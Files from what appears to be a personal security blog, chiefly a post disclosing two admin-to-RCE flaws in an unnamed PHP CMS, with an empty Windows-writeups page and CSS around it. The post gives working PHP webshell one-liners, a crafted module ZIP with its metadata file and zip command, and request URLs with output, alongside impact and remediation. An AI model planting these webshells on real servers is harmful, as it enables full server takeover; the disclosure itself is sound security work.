
<file: machines/windows.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Windows Machines — be444's blog</title>
  <link rel="stylesheet" href="../style.css" />
</head>
<body>

<div id="sidebar">
  <a href="../index.html" class="avatar">b4</a>
  <a href="../index.html" class="site-title">be444's blog</a>
  <span class="site-subtitle">security research &amp; writeups</span>

  <nav class="sidebar-nav">
    <ul>
      <li><a href="../index.html">⌂ Home</a></li>
      <li><a href="../posts.html">✦ Posts</a></li>
      <li class="has-submenu open" id="machines-menu">
        <a onclick="toggleMachines(event)">⚙ Machines <span class="arrow">▶</span></a>
        <ul class="submenu open" id="machines-sub">
          <li><a href="linux.html">🐧 Linux</a></li>
          <li><a href="windows.html" class="active">🪟 Windows</a></li>
        </ul>
      </li>
      <li><a href="../tags.html"># Tags</a></li>
      <li><a href="../about.html">~ About</a></li>
    </ul>
  </nav>

  <div class="sidebar-links">
    <a href="https://github.com/Benjamin-Asare-Agyapong" target="_blank">GitHub</a>
  </div>
</div>

<div id="main">
  <div class="page-header">
    <h1>Machines</h1>
    <p>Machine writeups — detailed walkthroughs of CTF and lab machines.</p>
  </div>

  <div class="machines-tabs">
    <a href="linux.html">🐧 Linux</a>
    <a href="windows.html" class="active">🪟 Windows</a>
  </div>

  <div class="machines-content">
    <h2>Windows Machines</h2>

    <div class="empty-state">
      <div class="icon">🪟</div>
      <p>No Windows writeups yet.</p>
      <small>// coming soon — check back later</small>
    </div>

    <!-- When you add a machine, use this template:
    <div class="machine-item">
      <div class="machine-os-icon windows">🪟</div>
      <div class="machine-info">
        <h3><a href="windows/machine-name.html">Machine Name</a></h3>
        <div class="machine-meta">
          <span>HackTheBox</span>
          <span>2026</span>
          <span class="diff-badge diff-medium">Medium</span>
        </div>
      </div>
    </div>
    -->
  </div>
</div>

<script>
function toggleMachines(e) {
  e.preventDefault();
  const menu = document.getElementById('machines-menu');
  const sub = document.getElementById('machines-sub');
  menu.classList.toggle('open');
  sub.classList.toggle('open');
}
</script>

</body>
</html>
</file>



<file: posts/birthday-rce.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Two RCE Vulnerabilities I Found on My Birthday Evening — be444's blog</title>
  <link rel="stylesheet" href="../style.css" />
  <style>
    .post-content code {
      background: #f4f4f4;
      padding: 2px 6px;
      border-radius: 3px;
      font-family: 'Courier New', monospace;
      font-size: 0.9em;
    }
    .post-content pre {
      background: #2d2d2d;
      color: #f8f8f2;
      padding: 15px;
      border-radius: 5px;
      overflow-x: auto;
      margin: 15px 0;
      font-family: 'Courier New', monospace;
      font-size: 0.85em;
      line-height: 1.4;
    }
    .post-content pre code {
      background: none;
      padding: 0;
      color: inherit;
    }
    .post-content h2 {
      margin-top: 30px;
      margin-bottom: 15px;
      border-bottom: 2px solid #ddd;
      padding-bottom: 10px;
    }
    .post-content h3 {
      margin-top: 25px;
      margin-bottom: 12px;
      color: #333;
    }
    .post-content p {
      line-height: 1.6;
      margin: 12px 0;
    }
    .post-content blockquote {
      border-left: 4px solid #007bff;
      padding-left: 15px;
      margin: 15px 0;
      color: #666;
      font-style: italic;
    }
    .post-meta {
      color: #999;
      font-size: 0.9em;
      margin-bottom: 30px;
    }
  </style>
</head>
<body>
<div id="sidebar">
  <a href="../index.html" class="avatar">b4</a>
  <a href="../index.html" class="site-title">be444's blog</a>
  <span class="site-subtitle">security research &amp; writeups</span>
  <nav class="sidebar-nav">
    <ul>
      <li><a href="../index.html">⌂ Home</a></li>
      <li><a href="../posts.html">✦ Posts</a></li>
      <li class="has-submenu" id="machines-menu">
        <a onclick="toggleMachines(event)">⚙ Machines <span class="arrow">▶</span></a>
        <ul class="submenu" id="machines-sub">
          <li><a href="../machines/linux.html">🐧 Linux</a></li>
          <li><a href="../machines/windows.html">🪟 Windows</a></li>
        </ul>
      </li>
      <li><a href="../tags.html"># Tags</a></li>
      <li><a href="../about.html">~ About</a></li>
    </ul>
  </nav>
  <div class="sidebar-links">
    <a href="https://github.com/Benjamin-Asare-Agyapong" target="_blank">GitHub</a>
  </div>
</div>
<div id="main">
  <article class="post">
    <div class="page-header">
      <h1>Two RCE Vulnerabilities I Found on My Birthday Evening</h1>
      <p class="post-meta">June 2026</p>
    </div>
    <div class="post-content">

<h2>Introduction</h2>

<p>It was my birthday evening. Most people would be out celebrating — I decided to go bug hunting instead. No regrets whatsoever.</p>

<p>What started as a casual poke at a popular open-source PHP-based Content Management System quickly turned into something far more rewarding. By the end of the night, I had uncovered <strong>two distinct Remote Code Execution vulnerabilities</strong> — both requiring only admin-level access to trigger, and both leaving the server wide open to unauthenticated exploitation afterwards.</p>

<p>Here's what I found:</p>

<ol>
<li><strong>Code Injection via the Oneliner Droplet</strong> – An admin can inject arbitrary PHP code into the built-in Oneliner droplet editor, which writes it directly to a publicly accessible PHP file on disk with no sanitization.</li>
<li><strong>RCE via Malicious Archive Upload</strong> – An admin can upload a crafted ZIP archive disguised as a plugin/module, which gets extracted into the webroot with zero content validation.</li>
</ol>

<p>Let's get into it.</p>

<h2>Vulnerability 1: Code Injection via the Oneliner Droplet</h2>

<h3>Background</h3>

<p>The CMS ships with a <strong>Droplets</strong> feature — a system for creating reusable PHP code snippets that can be embedded anywhere on the site using simple tags (e.g.[[OneLiner]]). One of the built-in droplets is called <strong>Oneliner</strong>, designed to generate random one-liner text on a page.</p>

<p>Administrators can open and edit any droplet's code directly from the admin panel through a web-based PHP editor. On the surface, this is a legitimate power-user feature. The problem is in what happens when you hit <strong>Save</strong>.</p>

<h3>Root Cause</h3>

<p>The save handler takes whatever code is submitted and writes it <strong>verbatim</strong> to a standalone PHP file on disk — no sanitization, no content filtering, no allowlist. The Oneliner droplet specifically gets saved to a fixed, predictable path inside the modules directory.</p>

<p>Here's the kicker: <strong>that file is publicly accessible with no authentication required</strong>.</p>

<p>The full attack chain:</p>

<ol>
<li>Admin submits a PHP payload via a save_droplet POST request to the save handler</li>
<li>The application writes it directly to the Oneliner droplet's .php file on disk</li>
<li>That file is publicly reachable at a predictable URL — no auth required to visit it</li>
</ol>

<h3>Proof of Concept</h3>

<p><strong>Step 1:</strong> Log into the admin panel.</p>

<p><strong>Step 2:</strong> Navigate to the <strong>Admin Tools</strong> section.</p>

<p><strong>Step 3:</strong> Open the <strong>Droplets</strong> management tool.</p>

<p><strong>Step 4:</strong> Select <strong>Oneliner</strong> from the list of available droplets.</p>

<p><strong>Step 5:</strong> Inject your PHP webshell into the <strong>Code</strong> field:</p>

<pre><code>&lt;?php if(isset($_REQUEST['cmd'])){system($_REQUEST['cmd']);}?&gt;</code></pre>

<p><strong>Step 6:</strong> Hit <strong>Save</strong>.</p>

<p><strong>Step 7:</strong> Navigate directly to the saved droplet file in your browser:</p>

<pre><code>http://&lt;target&gt;/modules/droplets/example/Oneliner.php?cmd=id</code></pre>

<p>You'll be greeted with something like:</p>

<pre><code>uid=33(www-data) gid=33(www-data) groups=33(www-data)</code></pre>

<p>Full remote code execution. No further authentication needed.</p>

<h3>Why This Works</h3>

<p>The Oneliner droplet editor trusts that admins will only write safe, well-behaved PHP. No attempt is made to validate or restrict what gets saved. Since the resulting file lives at a publicly accessible path with no access controls sitting in front of it, once the payload is written, anyone on the internet can trigger it directly.</p>

<h2>Vulnerability 2: RCE via Malicious Archive Upload</h2>

<h3>Background</h3>

<p>The CMS supports extending its functionality through installable modules/plugins. Administrators can upload a ZIP archive from the admin panel, and the system extracts it directly into the webroot's modules directory.</p>

<p>The only check performed is verifying the presence of a metadata file inside the ZIP with a handful of required variable declarations. That's where the validation ends.</p>

<h3>Root Cause</h3>

<p>Since the application performs <strong>no content inspection</strong> on the files inside the archive, any PHP file bundled alongside the metadata gets extracted into a web-accessible directory — and becomes immediately reachable by unauthenticated users via a direct HTTP request.</p>

<p>The internal logic looks roughly like this:</p>

<pre><code>$sAddonDirectory = 'shell'; // read from $module_directory in the metadata file
$sAddonAbsDir    = $sAppPath . 'modules/' . $sAddonDirectory;
// resolves to: /var/www/html/modules/shell

make_dir($sAddonAbsDir); // creates the directory

$oArchive-&gt;extract(PCLZIP_OPT_PATH, $sAddonAbsDir);
// extracts everything — including any PHP webshell — into the directory</code></pre>

<p>Everything in the ZIP lands directly in the webroot. No further checks. The shell is live the moment installation completes.</p>

<h3>Building the Payload</h3>

<p>You need two files:</p>

<p><strong><code>shell.php</code></strong> — the webshell:</p>

<pre><code>&lt;?php if(isset($_GET['cmd'])){system($_GET['cmd']);}?&gt;</code></pre>

<p><strong><code>info.php</code></strong> — the required metadata file:</p>

<pre><code>&lt;?php
$module_directory   = 'shell';
$module_name        = 'Shell';
$module_type        = 'addon';
$module_function    = 'page';
$module_version     = '1.0.0';
$module_platform    = '2.13.0';
$module_author      = 'admin';
$module_license     = 'GNU General Public License';
$module_description = 'Shell module';</code></pre>

<p>Bundle them together:</p>

<pre><code>zip module_install.zip shell.php info.php</code></pre>

<blockquote>
<p><strong>Note:</strong> Use a directory name that doesn't conflict with any existing module — the system will reject uploads that clash with existing names.</p>
</blockquote>

<h3>Proof of Concept</h3>

<p><strong>Step 1:</strong> Log into the admin panel.</p>

<p><strong>Step 2:</strong> Navigate to the <strong>Add-ons</strong> or <strong>Extensions</strong> section.</p>

<p><strong>Step 3:</strong> Go to <strong>Modules</strong> and find the module installation form.</p>

<p><strong>Step 4:</strong> Upload your crafted <code>module_install.zip</code>.</p>

<p><strong>Step 5:</strong> Click <strong>Install</strong>.</p>

<p><strong>Step 6:</strong> Visit the extracted webshell directly:</p>

<pre><code>http://&lt;target&gt;/modules/shell/shell.php?cmd=id</code></pre>

<p>Output:</p>

<pre><code>uid=33(www-data) gid=33(www-data) groups=33(www-data)</code></pre>

<h2>Impact</h2>

<p>Both vulnerabilities sit behind admin authentication, but that's a thinner barrier than it sounds. In real-world scenarios, admin access can be reached through:</p>

<ul>
<li>Default or weak credentials left unchanged</li>
<li>Credential stuffing or phishing attacks</li>
<li>A separate privilege escalation bug chained with either of these</li>
</ul>

<p>Once an attacker clears that hurdle, they have a direct path to <strong>full server compromise</strong> — and the resulting shell requires no authentication at all to operate.</p>

<h2>Remediation</h2>

<p><strong>For the Oneliner Droplet:</strong> The application should never write raw user-supplied PHP code to a web-accessible file. The droplet save handler needs content filtering at minimum, and the resulting file should never be directly reachable without an authentication gate in front of it.</p>

<p><strong>For the module upload:</strong> Archive contents must be inspected before extraction. Only expected, explicitly allowed file types should be extracted, and PHP files should be categorically blocked. Ideally, uploaded module files should live outside the webroot entirely.</p>

<h2>Conclusion</h2>

<p>Two vulnerabilities, one birthday evening. Both rooted in the same underlying mistake: <strong>trusting that admin input is safe, and placing the output somewhere the whole internet can reach</strong>.</p>

<p>Privilege doesn't equal safety. Your file handling pipeline needs hardening regardless of who's on the other end of the request.</p>

<p>Stay curious. 🎂</p>

    </div>
  </article>
</div>
<script>
function toggleMachines(e) {
  e.preventDefault();
  const menu = document.getElementById('machines-menu');
  const sub = document.getElementById('machines-sub');
  menu.classList.toggle('open');
  sub.classList.toggle('open');
}
</script>
</body>
</html>
</file>
<file: style.css>
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --bg: #1b1b1e;
  --bg2: #242428;
  --bg3: #2a2a2f;
  --border: #3a3a3f;
  --accent: #7c6ef2;
  --accent2: #a89cf5;
  --text: #cdd6f4;
  --muted: #7f849c;
  --heading: #cdd6f4;
  --tag-bg: #2a2a3f;
  --tag-color: #a89cf5;
  --code-bg: #1e1e2e;
  --green: #a6e3a1;
  --yellow: #f9e2af;
  --red: #f38ba8;
  --font-sans: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  --font-mono: 'Courier New', Courier, monospace;
}

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-sans);
  font-size: 15px;
  line-height: 1.75;
  min-height: 100vh;
}

a { color: var(--accent2); text-decoration: none; }
a:hover { text-decoration: underline; color: var(--accent); }

img { max-width: 100%; border-radius: 6px; }

.wrap { max-width: 860px; margin: 0 auto; padding: 0 1.5rem; }

/* SIDEBAR */
#sidebar {
  position: fixed;
  top: 0; left: 0;
  width: 240px;
  height: 100vh;
  background: var(--bg2);
  border-right: 1px solid var(--border);
  display: flex;
  flex-direction: column;
  padding: 2rem 1.5rem;
  z-index: 100;
  overflow-y: auto;
}

.avatar {
  width: 72px; height: 72px;
  border-radius: 50%;
  border: 2px solid var(--accent);
  margin-bottom: 1rem;
  background: var(--bg3);
  display: flex; align-items: center; justify-content: center;
  font-size: 1.8rem; font-weight: 700; color: var(--accent2);
  text-decoration: none;
  font-family: var(--font-mono);
}

.site-title {
  font-size: 1.05rem;
  font-weight: 700;
  color: var(--heading);
  margin-bottom: 0.2rem;
  text-decoration: none;
  display: block;
}

.site-subtitle {
  font-size: 12px;
  color: var(--muted);
